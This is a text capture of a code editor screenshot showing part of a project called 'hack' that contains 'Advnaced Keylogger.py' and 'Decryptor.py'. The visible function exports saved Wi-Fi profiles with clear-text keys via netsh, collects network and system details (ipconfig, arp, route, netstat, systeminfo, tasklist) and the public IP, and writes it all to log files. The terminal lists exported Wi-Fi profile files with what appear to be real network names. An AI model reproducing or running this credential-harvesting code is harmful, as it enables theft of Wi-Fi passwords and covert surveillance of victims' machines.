 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py github.py txt Decryptor.py
Advnaced Keylogger.py > info
90 def info(file_path):
103 try:
104 # Exécution de chaque commande séparément pour une meilleure fiabilité
105 subprocess.run(['Netsh', 'WLAN', 'export', 'profile', f'folder={log_dir}', 'key=clear'],
106 stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
107
108 subprocess.run(['ipconfig', '/all'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
109 subprocess.run(['arp', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
110 subprocess.run(['getmac', '-V'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
111 subprocess.run(['route', 'print'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
112 subprocess.run(['netstat', '-a'], stdout=network_wifi, stderr=network_wifi, check=True, timeout=60, shell=True)
113
114 except subprocess.TimeoutExpired:
115 pass
116 except Exception as e:
117 pass
118
119 # Récupération des informations système
120 hostname = socket.gethostname()
121 IPAddr = socket.gethostbyname(hostname)
122
123 with open(log_dir / 'system_info.txt', 'a') as system_info:
124 try:
125 public_ip = requests.get('https://api.ipify.org').text
126 except requests.ConnectionError:
127 public_ip = '* Ipify connection failed *'
128
129 system_info.write(f'Public IP Address: {public_ip}\nPrivate IP Address: {IPAddr}\n')
130
131 try:
132 # Exécution de chaque commande séparément
133 subprocess.run(['systeminfo'], stdout=system_info, stderr=system_info, check=True, timeout=15, shell=True)
134 subprocess.run(['tasklist'], stdout=system_info, stderr=system_info, check=True, timeout=15, shell=True)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
Logs/Wi-Fi-SFR_7660_5GHZ.xml
Logs/Wi-Fi-Tests position.xml
Logs/Wi-Fi-wifi info.xml
Logs/Wi-Fi-Zozo L'artichaut .xml
0 0
Ln 147, Col 13 Spaces: 4 UTF-8 LF {} Python 3.13.7